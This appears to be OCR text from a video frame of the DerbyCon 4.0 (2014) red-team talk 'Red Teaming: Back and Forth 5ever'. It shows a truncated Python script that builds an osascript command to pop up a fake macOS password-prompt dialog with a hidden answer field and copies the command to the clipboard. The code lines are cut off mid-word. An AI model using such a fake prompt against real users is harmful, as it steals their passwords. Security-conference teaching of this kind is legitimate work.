 Terminal Shell Edit View Window Help 36% Fri 3:18 PM
DerbyCon14 — bash — 67×19
bash ubuntu@ip-10-178-175-108: ~
print "--Enter text you want to prompt the user with,
enter for a generic prompt--"
dialog1 = raw_input(">> ")
if dialog1=='':
dialog1=input+' requires your password to continu
osascript1 = '''osascript -e 'tell app "'''+input+'''
isplay dialog "'''+dialog1+'''" & return & return default an
" with icon 1 with hidden answer\''''
print osascript1
f = open('tmposascript','w')
f.write(osascript1)
f.close()
os.system('''cat tmposascript |pbcopy''')
os.system('rm tmposascript')
HYATT
2014
FAMILY
ROOTZ
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Red Teaming: Back and Forth
5ever – Fuzzynop
2014
FAMILY
ROOTZ
DERBYCON 4.0
LOUISVILLE, KENTUCKY